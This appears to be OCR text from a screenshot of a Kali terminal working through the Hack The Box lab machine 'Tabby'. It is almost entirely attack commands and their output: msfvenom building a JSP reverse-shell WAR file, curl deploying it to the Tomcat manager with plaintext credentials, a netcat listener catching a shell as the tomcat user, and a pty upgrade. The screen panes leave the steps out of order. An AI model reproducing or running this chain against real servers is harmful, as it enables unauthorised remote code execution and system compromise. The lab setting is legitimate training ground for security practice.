 [Mozilla Firefox]
kali@kali: ~/htb/tabby
01:45 PM
57%
Click to start dragging "kali@kali: ~/htb/tabby"
[kali@kali: ~/Downloads]
162x16
kali@kali:~/htb/tabby$ nc -nvlp 443
nc: Permission denied
kali@kali:~/htb/tabby$ sudo nc -nvlp 443
[sudo] password for kali:
Listening on 0.0.0.0 443
^C
kali@kali:~/htb/tabby$ sudo nc -nvlp 443
[sudo] password for kali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.194 38130
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ bash -i
bash -i
tomcat@tabby:/var/lib/tomcat9$
kali@kali: ~/htb/tabby 162x16
^C
--- 10.10.10.194 ping statistics ---
57 packets transmitted, 2 received, 96.4912% packet loss, time 57383ms
rtt min/avg/max/mdev = 90.681/91.961/93.242/1.280 ms
kali@kali:~/htb/tabby$ curl -u 'tomcat':'$3cureP4s5w0rd123!' -T shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/shell'
OK - Deployed application at context path [/shell]
kali@kali:~/htb/tabby$ ls
16162020_backup.zip backup.zip lxd-alpine-builder rockyou.txt scan.gnmap scan.nmap scan.xml shell.war tabby.gnmap tabby.nmap tabby.xml www
kali@kali:~/htb/tabby$ rm shell.war
kali@kali:~/htb/tabby$ ls
16162020_backup.zip backup.zip lxd-alpine-builder rockyou.txt scan.gnmap scan.nmap scan.xml tabby.gnmap tabby.nmap tabby.xml www
kali@kali:~/htb/tabby$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f war > shell.war
Payload size: 1101 bytes
Final size of war file: 1101 bytes
kali@kali:~/htb/tabby$